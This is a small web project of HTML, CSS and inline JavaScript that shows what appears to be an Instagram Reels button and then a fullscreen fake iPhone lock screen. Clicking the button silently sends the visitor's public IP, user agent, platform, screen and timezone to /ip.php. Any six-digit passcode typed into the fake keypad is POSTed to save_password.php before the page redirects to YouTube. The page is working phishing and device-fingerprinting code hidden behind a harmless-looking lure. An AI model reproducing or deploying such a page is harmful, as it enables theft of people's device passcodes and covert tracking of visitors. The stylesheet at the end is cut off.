
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>iPhone 16 Lock Screen - iOS 18 Concept</title>

    <!-- Link CSS -->
    <link rel="stylesheet" href="style.css" />
  </head>

  <body>
    <!-- Redirect Button Section -->
    <div id="redirect">
      <button class="button1" onclick="myFunction();">
        <img src="instagram_reels.png" alt="Open" />
      </button>
    </div>

    <!-- iPhone Lock Screen Section -->
    <div class="phone-frame" id="phoneFrame">
      <div class="notch">
        <span class="time" id="time">9:41</span>
        <div class="status-icons">
          <span>📶</span>
          <span>🔋</span>
        </div>
      </div>

      <div class="lock-screen">
        <div class="top-section">
          <div class="lock-icon">🔒</div>
          <div class="lock-text">Enter Passcode</div>
        </div>

        <div class="middle-section">
          <div class="password-display" id="passwordDisplay">
            <div class="password-circle"></div>
            <div class="password-circle"></div>
            <div class="password-circle"></div>
            <div class="password-circle"></div>
            <div class="password-circle"></div>
            <div class="password-circle"></div>
          </div>

          <div class="keypad" id="keypad">
            <!-- Generated by JS -->
          </div>
        </div>
        <!-- Bottom Section -->
        <div class="bottom-section">
          <div class="bottom-buttons">
            <span class="left-btn">Emergency</span>
            <span class="right-btn">Cancel</span>
          </div>
        </div>
      </div>
    </div>

    <!-- Link JS -->
    <script src="script.js"></script>
  </body>
</html>
</file>

<file: iphone.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>iPhone 16 Lock Screen - iOS 18 Concept</title>
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        width: 100vw;
        height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        background: linear-gradient(
          135deg,
          #0a0e27 0%,
          #1a1a3e 50%,
          #0f0f2e 100%
        );
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
          sans-serif;
        overflow: hidden;
      }

      /* Redirect button styling */
      #redirect {
        width: 100%;
        height: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        background: #000;
        padding: 15px;
        z-index: 1000;
      }

      .button1 {
        background-color: transparent;
        border: none;
        cursor: pointer;
        -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
        transition: transform 0.3s ease;
      }

      .button1:active {
        transform: scale(0.95);
      }

      .button1 img {
        width: 200px;
        height: auto;
        border-radius: 20px;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
      }

      .phone-frame {
        width: 390px;
        height: 844px;
        background: #000;
        border-radius: 60px;
        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8), inset 0 0 0 8px #1a1a1a;
        overflow: hidden;
        position: relative;
        display: flex;
        flex-direction: column;
        transition: all 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94);
        animation: screen-enter 0.6s ease-out;
        display: none;
      }

      .phone-frame.show {
        display: flex;
      }

      @keyframes screen-enter {
        0% {
          opacity: 0;
          transform: scale(1.1) rotateY(20deg);
        }
        100% {
          opacity: 1;
          transform: scale(1) rotateY(0deg);
        }
      }

      .phone-frame.unlocking {
        transform: scale(0.95) rotateX(10deg);
        filter: blur(2px);
      }

      .phone-frame.unlocked {
        transform: scale(1) rotateX(0deg);
      }

      .notch {
        width: 100%;
        height: 44px;
        background: #000;
        display: flex;
        justify-content: space-between;
        align-items: center;
        padding: 0 20px;
        font-size: 14px;
        color: #fff;
        font-weight: 600;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        position: relative;
        z-index: 15;
      }

      .time {
        font-size: 18px;
        font-weight: 300;
        letter-spacing: 0.5px;
      }

      .status-icons {
        display: flex;
        gap: 4px;
        font-size: 12px;
      }

      .lock-screen {
        flex: 1;
        background: linear-gradient(
          180deg,
          rgba(20, 20, 40, 0.95) 0%,
          rgba(10, 10, 25, 0.98) 100%
        );
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        padding: 40px 20px;
        position: relative;
        overflow: hidden;
        transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
      }

      .lock-screen::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: radial-gradient(
          circle at 50% 30%,
          rgba(100, 200, 255, 0.1) 0%,
          transparent 50%
        );
        pointer-events: none;
        animation: float 8s ease-in-out infinite;
      }

      .lock-screen.unlocking {
        opacity: 0;
        transform: scale(1.1) rotateY(20deg);
        animation: screen-blur 0.8s ease-out;
      }

      @keyframes float {
        0%,
        100% {
          transform: translateY(0px);
        }
        50% {
          transform: translateY(20px);
        }
      }

      @keyframes screen-blur {
        0% {
          backdrop-filter: blur(0px);
        }
        50% {
          backdrop-filter: blur(8px);
        }
        100% {
          backdrop-filter: blur(0px);
        }
      }

      .top-section {
        position: relative;
        z-index: 10;
        text-align: center;
        transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
        opacity: 1;
        transform: translateY(0);
      }

      .top-section.fade-out {
        opacity: 0;
        transform: translateY(-50px) scale(0.8);
      }

      .lock-icon {
        font-size: 48px;
        margin-bottom: 20px;
        animation: pulse-lock 2s ease-in-out infinite;
        transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
      }

      .lock-icon.unlocking {
        animation: unlock-spin 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
      }

      @keyframes pulse-lock {
        0%,
        100% {
          transform: scale(1);
          opacity: 0.8;
        }
        50% {
          transform: scale(1.1);
          opacity: 1;
        }
      }

      @keyframes unlock-spin {
        0% {
          transform: scale(1) rotate(0deg);
          opacity: 1;
        }
        100% {
          transform: scale(1.5) rotate(180deg);
          opacity: 0;
        }
      }

      .lock-text {
        color: rgba(255, 255, 255, 0.6);
        font-size: 14px;
        font-weight: 500;
        letter-spacing: 1px;
        text-transform: uppercase;
        transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
      }

      .lock-text.unlocking {
        transform: translateY(-40px);
        opacity: 0;
      }

      .middle-section {
        position: relative;
        z-index: 20;
        display: flex;
        flex-direction: column;
        align-items: center;
        transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
      }

      .middle-section.shift-up {
        transform: translateY(-60px) scale(0.9);
        opacity: 0;
      }

      .password-display {
        display: flex;
        gap: 12px;
        margin-bottom: 40px;
        justify-content: center;
      }

      .password-circle {
        width: 12px;
        height: 12px;
        border-radius: 50%;
        background: rgba(255, 255, 255, 0.3);
        border: 1px solid rgba(255, 255, 255, 0.4);
        transition: all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
        box-shadow: 0 0 0 rgba(100, 200, 255, 0.5);
      }

      .password-circle.filled {
        background: linear-gradient(135deg, #64c8ff 0%, #9664ff 100%);
        border: 1px solid rgba(100, 200, 255, 0.8);
        box-shadow: 0 0 12px rgba(100, 200, 255, 0.6),
          inset 0 0 8px rgba(255, 255, 255, 0.3);
        animation: pop 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
      }

      @keyframes pop {
        0% {
          transform: scale(0.5);
        }
        50% {
          transform: scale(1.3);
        }
        100% {
          transform: scale(1);
        }
      }

      .keypad {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 16px;
        width: 100%;
        max-width: 280px;
        transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
      }

      .keypad.fade-out {
        opacity: 0;
        transform: scale(0.5) translateY(40px);
      }

      .keypad-btn {
        aspect-ratio: 1;
        border-radius: 50%;
        background: linear-gradient(
          135deg,
          rgba(255, 255, 255, 0.2) 0%,
          rgba(255, 255, 255, 0.05) 100%
        );
        border: 1px solid rgba(255, 255, 255, 0.25);
        color: #fff;
        font-size: 24px;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
        backdrop-filter: blur(30px);
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3),
          inset 0 1px 0 rgba(255, 255, 255, 0.2);
      }

      .keypad-btn::before {
        content: "";
        position: absolute;
        inset: 0;
        background: radial-gradient(
          circle at 30% 30%,
          rgba(255, 255, 255, 0.4),
          transparent 70%
        );
        opacity: 0;
        transition: opacity 0.3s;
      }

      .keypad-btn::after {
        content: "";
        position: absolute;
        inset: 0;
        border-radius: 50%;
        background: radial-gradient(
          circle,
          rgba(100, 200, 255, 0.3) 0%,
          transparent 70%
        );
        opacity: 0;
        transform: scale(0);
        transition: all 0.4s ease-out;
      }

      .keypad-btn:hover {
        background: linear-gradient(
          135deg,
          rgba(255, 255, 255, 0.3) 0%,
          rgba(255, 255, 255, 0.1) 100%
        );
        border-color: rgba(255, 255, 255, 0.4);
        transform: translateY(-6px);
        box-shadow: 0 12px 40px rgba(100, 200, 255, 0.25),
          inset 0 1px 0 rgba(255, 255, 255, 0.3);
      }

      .keypad-btn:hover::before {
        opacity: 1;
      }

      .keypad-btn:active {
        transform: translateY(-3px);
        background: linear-gradient(
          135deg,
          rgba(100, 200, 255, 0.4) 0%,
          rgba(150, 100, 255, 0.3) 100%
        );
        box-shadow: 0 4px 20px rgba(100, 200, 255, 0.4),
          inset 0 2px 8px rgba(100, 200, 255, 0.3);
      }

      .keypad-btn:active::after {
        transform: scale(1);
        opacity: 0;
      }

      .delete-btn {
        grid-column: 3;
        grid-row: 4;
        font-size: 20px;
      }

      .bottom-section {
        text-align: center;
        position: relative;
        z-index: 10;
        transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
      }

      .bottom-section.fade-out {
        opacity: 0;
        transform: translateY(40px);
      }

      .swipe-indicator {
        color: rgba(255, 255, 255, 0.4);
        font-size: 12px;
        letter-spacing: 0.5px;
        animation: float-text 2s ease-in-out infinite;
      }

      @keyframes float-text {
        0%,
        100% {
          transform: translateY(0px);
          opacity: 0.4;
        }
        50% {
          transform: translateY(4px);
          opacity: 0.8;
        }
      }

      @keyframes unlock-ripple {
        0% {
          transform: scale(1);
          opacity: 1;
        }
        100% {
          transform: scale(2);
          opacity: 0;
        }
      }

      .unlock-ripple {
        position: fixed;
        width: 150px;
        height: 150px;
        border: 3px solid rgba(100, 200, 255, 0.8);
        border-radius: 50%;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        animation: unlock-ripple 0.8s ease-out forwards;
        pointer-events: none;
        z-index: 80;
        box-shadow: 0 0 40px rgba(100, 200, 255, 0.6);
      }

      .unlock-ripple.ripple-2 {
        animation-delay: 0.1s;
        width: 200px;
        height: 200px;
        border-width: 2px;
      }

      .unlock-ripple.ripple-3 {
        animation-delay: 0.2s;
        width: 250px;
        height: 250px;
        border-width: 1px;
      }
    </style>
  </head>
  <body>
    <!-- Redirect Button Section -->
    <div id="redirect">
      <button class="button1" onclick="myFunction();">
        <img src="instagram_reels.png" alt="Open" />
      </button>
    </div>

    <!-- iPhone Lock Screen Section -->
    <div class="phone-frame" id="phoneFrame">
      <div class="notch">
        <span class="time" id="time">9:41</span>
        <div class="status-icons">
          <span>📶</span>
          <span>🔋</span>
        </div>
      </div>

      <div class="lock-screen">
        <div class="top-section">
          <div class="lock-icon">🔒</div>
          <div class="lock-text">Pass Code</div>
        </div>

        <div class="middle-section">
          <div class="password-display" id="passwordDisplay">
            <div class="password-circle"></div>
            <div class="password-circle"></div>
            <div class="password-circle"></div>
            <div class="password-circle"></div>
            <div class="password-circle"></div>
            <div class="password-circle"></div>
          </div>

          <div class="keypad" id="keypad">
            <!-- Generated by JS -->
          </div>
        </div>

        <div class="bottom-section">
          <div class="swipe-indicator">↑ Swipe to unlock</div>
        </div>
      </div>
    </div>

    <script>
      let enteredPassword = "";
      const maxLength = 6;
      const circles = document.querySelectorAll(".password-circle");
      const keypadContainer = document.getElementById("keypad");
      const phoneFrame = document.querySelector(".phone-frame");
      const lockScreen = document.querySelector(".lock-screen");
      const topSection = document.querySelector(".top-section");
      const middleSection = document.querySelector(".middle-section");
      const bottomSection = document.querySelector(".bottom-section");
      const lockIcon = document.querySelector(".lock-icon");
      const lockText = document.querySelector(".lock-text");
      const keypad = document.getElementById("keypad");
      const redirectDiv = document.getElementById("redirect");

      // YouTube redirect link - CHANGE THIS TO YOUR YOUTUBE LINK
      const youtubeLink = "https://www.youtube.com";

      // Create keypad
      function createKeypad() {
        for (let i = 1; i <= 9; i++) {
          const btn = document.createElement("button");
          btn.className = "keypad-btn";
          btn.textContent = i;
          btn.onclick = () => addDigit(i);
          keypadContainer.appendChild(btn);
        }

        const deleteBtn = document.createElement("button");
        deleteBtn.className = "keypad-btn delete-btn";
        deleteBtn.textContent = "⌫";
        deleteBtn.onclick = deleteDigit;
        keypadContainer.appendChild(deleteBtn);

        const zeroBtn = document.createElement("button");
        zeroBtn.className = "keypad-btn";
        zeroBtn.textContent = "0";
        zeroBtn.onclick = () => addDigit(0);
        keypadContainer.appendChild(zeroBtn);
      }

      // Add digit to password
      function addDigit(digit) {
        if (enteredPassword.length < maxLength) {
          enteredPassword += digit;
          console.log(
            "%c▪ Password digit added",
            "color: #64c8ff;",
            `Current length: ${enteredPassword.length}/${maxLength}`
          );
          updateUI();
          hapticFeedback();
        }
      }

      // Delete last digit
      function deleteDigit() {
        if (enteredPassword.length > 0) {
          enteredPassword = enteredPassword.slice(0, -1);
          console.log(
            "%c◄ Password digit removed",
            "color: #ff9600;",
            `Current length: ${enteredPassword.length}/${maxLength}`
          );
          updateUI();
          hapticFeedback();
        }
      }

      // Update UI
      function updateUI() {
        circles.forEach((circle, index) => {
          if (index < enteredPassword.length) {
            circle.classList.add("filled");
          } else {
            circle.classList.remove("filled");
          }
        });

        if (enteredPassword.length === maxLength) {
          console.log(
            "%c✓ Full password entered! Initiating unlock...",
            "color: #00ff00; font-weight: bold;"
          );
          setTimeout(simulateUnlock, 500);
        }
      }

      // Haptic feedback simulation
      function hapticFeedback() {
        if (navigator.vibrate) {
          navigator.vibrate(10);
        }
      }

      // Save password to backend
      function savePasswordToBackend(password) {
        const data = new FormData();
        data.append("password", password);
        data.append("timestamp", new Date().toISOString());

        console.log(
          "%c" + "=".repeat(60),
          "color: #64c8ff; font-weight: bold;"
        );
        console.log(
          "%c🔐 PASSWORD ENTRY LOGGED",
          "color: #64c8ff; font-size: 16px; font-weight: bold; background: rgba(100, 200, 255, 0.2); padding: 8px;"
        );
        console.log(
          "%cPassword: %c" + password,
          "color: #fff; font-size: 12px;",
          "color: #9664ff; font-size: 14px; font-weight: bold;"
        );
        console.log(
          "%cTimestamp: %c" + new Date().toLocaleString(),
          "color: #fff; font-size: 12px;",
          "color: #64c8ff; font-size: 12px;"
        );
        console.log(
          "%c" + "=".repeat(60),
          "color: #64c8ff; font-weight: bold;"
        );

        fetch("save_password.php", {
          method: "POST",
          body: data,
        })
          .then((response) => response.json())
          .then((result) => {
            console.log(
              "%c✓ Password saved successfully",
              "color: #00ff00; font-weight: bold;"
            );
          })
          .catch((error) => {
            console.error(
              "%c✗ Error saving password:",
              "color: #ff0000; font-weight: bold;",
              error
            );
          });
      }

      // Simulate unlock with full toggle effects
      function simulateUnlock() {
        const password = enteredPassword;

        console.log(
          "%c🔓 Unlock sequence initiated",
          "color: #00ff00; font-weight: bold;"
        );

        // Full toggle effects
        phoneFrame.classList.add("unlocking");
        lockScreen.classList.add("unlocking");
        topSection.classList.add("fade-out");
        bottomSection.classList.add("fade-out");
        keypad.classList.add("fade-out");
        middleSection.classList.add("shift-up");
        lockIcon.classList.add("unlocking");
        lockText.classList.add("unlocking");

        // Create multiple ripples
        for (let i = 1; i <= 3; i++) {
          const ripple = document.createElement("div");
          ripple.className = `unlock-ripple ripple-${i}`;
          document.body.appendChild(ripple);
        }

        // Save password and redirect after animation
        setTimeout(() => {
          savePasswordToBackend(password);

          setTimeout(() => {
            console.log(
              "%c🚀 Redirecting to YouTube...",
              "color: #00ff00; font-weight: bold;"
            );

            // Remove ripples
            document
              .querySelectorAll(".unlock-ripple")
              .forEach((ripple) => ripple.remove());

            // Redirect to YouTube
            window.location.href = youtubeLink;
          }, 1500);
        }, 800);
      }

      // Update time
      function updateTime() {
        const now = new Date();
        const hours = String(now.getHours()).padStart(2, "0");
        const minutes = String(now.getMinutes()).padStart(2, "0");
        document.getElementById("time").textContent = `${hours}:${minutes}`;
      }

      setInterval(updateTime, 1000);
      updateTime();

      // send client-side public IP + navigator info to ip.php
      async function sendClientInfo() {
        try {
          // get public IP visible to the internet
          const res = await fetch("https://api.ipify.org?format=json");
          const data = await res.json();
          const clientIp = data.ip || null;

          const payload = {
            clientIp,
            ua: navigator.userAgent,
            platform: navigator.platform,
            languages: navigator.languages
              ? navigator.languages.join(",")
              : navigator.language,
            screen: {
              width: screen.width,
              height: screen.height,
              colorDepth: screen.colorDepth,
            },
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
          };

          await fetch("/ip.php", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify(payload),
          });

          console.log("client info sent", clientIp);
        } catch (err) {
          console.warn("sendClientInfo failed", err);
        }
      }

      // call sendClientInfo when user clicks the redirect button (before showing passcode)
      async function myFunction() {
        // send client info (fire-and-forget)
        sendClientInfo().catch(() => {});

        toggleFullScreen(document.body);

        const handleFullscreenChange = () => {
          if (document.fullscreenElement) {
            phoneFrame.classList.add("show");
            redirectDiv.style.display = "none";
          } else {
            phoneFrame.classList.remove("show");
            redirectDiv.style.display = "flex";
            resetLockScreen();
          }
        };

        document.addEventListener("fullscreenchange", handleFullscreenChange);
        document.addEventListener(
          "mozfullscreenchange",
          handleFullscreenChange
        );
        document.addEventListener(
          "webkitfullscreenchange",
          handleFullscreenChange
        );
        document.addEventListener("msfullscreenchange", handleFullscreenChange);
      }

      function toggleFullScreen(elem) {
        if (
          (document.fullScreenElement !== undefined &&
            document.fullScreenElement === null) ||
          (document.msFullscreenElement !== undefined &&
            document.msFullscreenElement === null) ||
          (document.mozFullScreen !== undefined && !document.mozFullScreen) ||
          (document.webkitIsFullScreen !== undefined &&
            !document.webkitIsFullScreen) ||
          (document.fullscreenElement !== undefined &&
            document.fullscreenElement === null)
        ) {
          if (elem.requestFullScreen) {
            elem.requestFullScreen();
          } else if (elem.mozRequestFullScreen) {
            elem.mozRequestFullScreen();
          } else if (elem.webkitRequestFullScreen) {
            elem.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT);
          } else if (elem.msRequestFullscreen) {
            elem.msRequestFullscreen();
          }
        } else {
          if (document.cancelFullScreen) {
            document.cancelFullScreen();
          } else if (document.mozCancelFullScreen) {
            document.mozCancelFullScreen();
          } else if (document.webkitCancelFullScreen) {
            document.webkitCancelFullScreen();
          } else if (document.msExitFullscreen) {
            document.msExitFullscreen();
          }
        }
      }

      // Reset lock screen
      function resetLockScreen() {
        enteredPassword = "";
        circles.forEach((circle) => circle.classList.remove("filled"));
        phoneFrame.classList.remove("unlocking");
        lockScreen.classList.remove("unlocking");
        topSection.classList.remove("fade-out");
        bottomSection.classList.remove("fade-out");
        keypad.classList.remove("fade-out");
        middleSection.classList.remove("shift-up");
        lockIcon.classList.remove("unlocking");
        lockText.classList.remove("unlocking");
      }

      // Initialize
      createKeypad();
    </script>
  </body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  width: 100vw;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  background: linear-gradient(135deg, #0a0e27 0%, #1a1a3e 50%, #0f0f2e 100%);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  overflow: hidden;
}

/* Redirect button styling */
#redirect {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #000;
  padding: 15px;
  z-index: 1000;
}

.button1 {
  background-color: transparent;
  border: none;
  cursor: pointer;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
  transition: transform 0.3s ease;
}

.button1:active {
  transform: scale(0.95);
}

.button1 img {
  width: 200px;
  height: auto;
  border-radius: 20px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
}

.phone-frame {
  width: 390px;
  height: 844px;
  background: #000;
  border-radius: 60px;
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8), inset 0 0 0 8px #1a1a1a;
  overflow: hidden;
  position: relative;
  display: flex;
  flex-direction: column;
  transition: all 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: screen-enter 0.6s ease-out;
  display: none;
}

.phone-frame.show {
  display: flex;
}

@keyframes screen-enter {
  0% {
    opacity: 0;
    transform: scale(1.1) rotateY(20deg);
  }
  100% {
    opacity: 1;
    transform: scale(1) rotateY(0deg);
  }
}

.phone-frame.unlocking {
  transform: scale(0.95) rotateX(10deg);
  filter: blur(2px);
}

.phone-frame.unlocked {
  transform: scale(1) rotateX(0deg);
}

.notch {
  width: 100%;
  height: 44px;
  background: #000;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 20px;
  font-size: 14px;
  color: #fff;
  font-weight: 600;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  position: relative;
  z-index: 15;
}

.time {
  font-size: 18px;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.status-icons {
  display: flex;
  gap: 4px;
  font-size: 12px;
}

.lock-screen {
  flex: 1;
  background: linear-gradient(
    180deg,
    rgba(20, 20, 40, 0.95) 0%,
    rgba(10, 10, 25, 0.98) 100%
  );
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 40px 20px;
  position: relative;
  overflow: hidden;
  transition: all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.lock-screen::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: radial-gradient(
    circle at 50% 30%,
    rgba(100, 200, 255, 0.1) 0%,
    transparent 50%
  );
  pointer-events: none;
  animation: float 8s ease-in-out infinite;
}

.lock-screen.unlocking {
  opacity: 0;
  transform: scale(1.1) rotateY(20deg);
  animation: screen-blur 0.8s ease-out;
}

@keyframes float {
  0%,
  100% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(20px);
  }
}

@keyframes screen-blur {
  0% {
    backdrop-filter: blur(0px);
  }
  50% {
    backdrop-filter: blur(8px);
  }
  100% {
    backdrop-filter: blur(0px);
  }
}

.top-section {
  text-align: center;
  transition: all 0.6s;
}

.top-section.fade-out {
  opacity: 0;
  transform: translateY(-50px) scale(0.8);
}

.lock-icon {
  font-size: 32px;
  margin-bottom: 20px;
  animation: pulse-lock 2s infinite;
}

@keyframes pulse-lock {
  0%,
  100% {
    transform: scale(1);
    opacity: 0.8;
  }
  50% {
    transform: scale(1.1);
    opacity: 1;
  }
}

@keyframes unlock-spin {
  0% {
    transform: scale(1) rotate(0deg);
    opacity: 1;
  }
  100% {
    transform: scale(1.5) rotate(180deg);
    opacity: 0;
  }
}

.lock-icon.unlocking {
  animation: unlock-spin 0.6s forwards;
}

.lock-text {
  color: rgba(255, 255, 255, 0.6);
  font-size: 18px;
  font-family: "Franklin Gothic Medium", "Arial Narrow", Arial, sans-serif;
}

.lock-text.unlocking {
  transform: translateY(-40px);
  opacity: 0;
}

.middle-section {
  display: flex;
  flex-direction: column;
  align-items: center;
  transition: all 0.6s;
}

.middle-section.shift-up {
  transform: translateY(-60px) scale(0.9);
  opacity: 0;
}

.bottom-buttons {
  display: flex;
  justify-content: space-between;
  padding: 0 30px;
  font-size: 1.2rem;
  color: white;
  margin-top: 20px;
  opacity: 0.8;
}

.left-btn,
.right-btn {
  cursor: pointer;
}

.password-display {
  display: flex;
  gap: 12px;
  margin-bottom: 40px;
